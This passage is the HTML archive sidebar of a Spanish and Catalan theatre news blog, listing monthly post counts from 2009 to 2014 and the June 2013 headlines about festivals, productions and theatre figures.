<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(995)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(90)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(67)</span>
<ul class='posts'>
<li><a href='https://www.butaquesisomnis.com/2013/06/atraco-paliza-y-muerte-en-agbanaspach.html'>ATRACO, PALIZA Y MUERTE EN AGBANÄSPACH</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/06/el-grec-arrenca-avui-amb-una-gran-festa.html'>El Grec arrenca avui amb una gran festa popular a ...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/06/las-palabras-de-tom-wolfe-en-tres.html'>Las palabras de Tom Wolfe en tres dimensiones</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/06/cascai-portara-hotota-lalfil-de-madrid.html'>Cascai portarà &#8216;Hotot&#39;a l&#39;Alfil de Madrid</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/06/sergi-belbel-no-marxo-dun-vaixell-que.html'>Sergi Belbel: &quot;No marxo d&#39;un vaixell que s&#39;enfonsa&quot;</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/06/sergi-belbel-des-de-sempre-el-tnc-ha.html'>Sergi Belbel: &#8220;Des de sempre, el TNC ha estat desa...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/06/fira-tarrega-mante-el-muscul-al-marge.html'>Fira Tàrrega manté el múscul al marge de la crisi</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/06/deltebre-dansa-dels-arrossars-al-mon.html'>Deltebre dansa, dels arrossars al món</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/06/comediants-40-anys-pintant-el-carrer-de.html'>Comediants: 40 anys pintant el carrer de colors</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/06/se-baja-el-telon-en-el-arlequin-el.html'>Se baja el telón en el Arlequín, el Arenal y Garaj...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/06/el-grec-reinventa-chejov.html'>El Grec reinventa a Chéjov</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/06/el-fitag-2013-obre-lescenari-als.html'>El FITAG 2013 obre l&#39;escenari als infants i adoles...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/06/larga-vida-tomas-moro-en-el-festival-de.html'>Larga vida a Tomás Moro en el Festival de Almagro</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/06/el-actor-kamikaze.html'>El actor kamikaze</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/06/ovacion-calixto-bieito-en-berlin.html'>Ovación a Calixto Bieito en Berlín</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/06/la-magia-de-los-clasicos-vuelve.html'>La magia de los clásicos vuelve a impregnar la ciu...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/06/ernesto-caballero-madrid-es-hoy-una.html'>Ernesto Caballero: &quot;Madrid es hoy una Numancia cul...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/06/maria-castro-se-pasa-la-comedia.html'>María Castro se pasa a la comedia</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/06/set-companyies-catalanes-al-festival.html'>Set companyies catalanes, al Festival d&#39;Avinyó</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/06/muere-miguel-narros-un-gran-referente.html'>Muere Miguel Narros, un gran referente para el tea...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/06/asier-etxeandia-en-el-teatro-los.html'>Asier Etxeandía: &#8220;En el teatro los nervios son bue...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/06/cuarenta-anos-de-rocky-horror-show.html'>Cuarenta años de &#39; The Rocky Horror Show&#39;</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/06/vot-la-claveguera.html'>Vot a la claveguera</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/06/gran-oferta-de-fi-de-temporada.html'>Gran oferta de fi de temporada</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/06/cuerpo-cuerpo-y-mas-cuerpo.html'>Cuerpo, cuerpo y más cuerpo</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/06/eoloh-el-ultimo-vuelo-del-circo.html'>&#8216;Eoloh&#8217;, el último vuelo del circo</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/06/recreaciones-contemporaneas-de-clasicos.html'>Recreaciones contemporáneas de clásicos</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/06/necropsia-de-una-sociedad.html'>Necropsia de una sociedad</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/06/en-modo-on-y-off-continuo.html'>EN MODO ON Y OFF CONTINÚO</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/06/al-fons-del-calaix.html'>AL FONS DEL CALAIX</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/06/flors-carnivores.html'>FLORS CARNÍVORES</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/06/miriam-iscla-la-vilarasau-i-jo-no.html'>Míriam Iscla: &quot;La Vilarasau i jo no mantenim un du...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/06/bob-wilson-reune-willem-dafoe-y-mikhail.html'>Bob Wilson reúne a Willem Dafoe y Mikhail Baryshni...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/06/stockmann.html'>STOCKMANN</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/06/dimecres.html'>DIMECRES</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/06/recreo.html'>RECREO</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/06/el-lliure-remunta.html'>El Lliure remunta</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/06/miguel-narros-el-arte-no-debe-estar.html'>Miguel Narros: &quot;El arte no debe estar sometido a r...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/06/la-perla-29-velocitat-de-creuer.html'>La perla 29, velocitat de creuer</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/06/un-milagro-de-programacion-para-el.html'>Un milagro de programación para el Centro Dramátic...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/06/el-habima-teatro-de-israel-y-miguel.html'>El Habima Teatro de Israel y Miguel Narros inician...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/06/ultimatum-de-la-danza-contemporanea-la.html'>Ultimátum de la danza contemporánea a la Generalitat</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/06/prou.html'>PROU!</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/06/amores-de-correo-no-deseado.html'>Amores de correo no deseado</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/06/premios-tony-el-canto-tolerante-de.html'>Premios Tony: El canto tolerante de &#39;Kinky Boots&#39; ...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/06/juli-cesar-simposa-en-la-recta-final.html'>Juli Cèsar s&#39;imposa en la recta final del Festival...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/06/anima-dactriu.html'>Ànima d&#8217;actriu</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/06/carles-santos-oferira-lespectacle.html'>Carles Santos oferirà l&#39;espectacle inaugural del n...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/06/baile-de-festivales.html'>Baile de festivales</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/06/tomas-moro-yourcenar-hecuba.html'>Tomás Moro, Yourcenar, Hécuba...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/06/el-dramaturg-manel-molins-homenatjat.html'>El dramaturg Manel Molins homenatjat per l&#39;Associa...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/06/teatro-en-el-bano-danza-en-el.html'>Teatro en el baño, danza en el respiradero</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/06/torroella-plena-vessar-de-magia.html'>Torroella, plena a vessar de màgia</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/06/el-mercat-de-les-flors-de-labisme.html'>El Mercat de les Flors, de l&#39;abisme a l&#39;optimisme</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/06/roger-coma-entrevista-mar-ulldemolins.html'>Roger Coma entrevista Mar Ulldemolins</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/06/mar-ulldemolins-entrevista-roger-coma.html'>Mar Ulldemolins entrevista a Roger Coma</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/06/buenos-aires-el-espejo-teatral-de-madrid.html'>Buenos Aires, el espejo teatral de Madrid</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/06/el-nombre-de-la-rosa-escena.html'>&#8216;El nombre de la rosa&#8217;, a escena</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/06/julieta-serrano-el-teatro-y-yo-hemos.html'>Julieta Serrano: &quot;El teatro y yo hemos ido juntos ...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/06/actrices-miticas-triunfan-en-los.html'>Actrices míticas triunfan en los Premios Unión de ...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/06/espriu-i-eliot-ens-diuen-que-nomes-ens.html'>&#8220;Espriu i Eliot ens diuen que només ens salvarà el...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/06/una-denuncia-fuerza-la-caldera-dejar-su.html'>Una denuncia fuerza a La Caldera a dejar su sede</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/06/alex-rigola-assaja-una-madama-butterfly.html'>Àlex Rigola assaja una &#39;Madama Butterfly&#39; essencia...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/06/shakespeare-recull-poliedric.html'>Shakespeare, recull polièdric</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/06/silvia-munt-entrevista-ramon-madaula.html'>Sílvia Munt entrevista Ramon Madaula</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/06/ramon-madaula-entrevista-silvia-munt.html'>Ramon Madaula entrevista Sílvia Munt</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/06/vida-nueva-para-las-marionetas.html'>Vida nueva para las marionetas</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(56)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(97)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(190)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(172)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(191)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(1415)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(143)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(129)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(143)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(104)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(50)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(118)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(112)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(123)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(101)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(115)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(118)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(838)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(103)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(92)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(99)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(57)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(70)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(428)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(56)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(56)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(65)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(58)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/'>
2009
</a>
<span class='post-count' dir='ltr'>(149)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

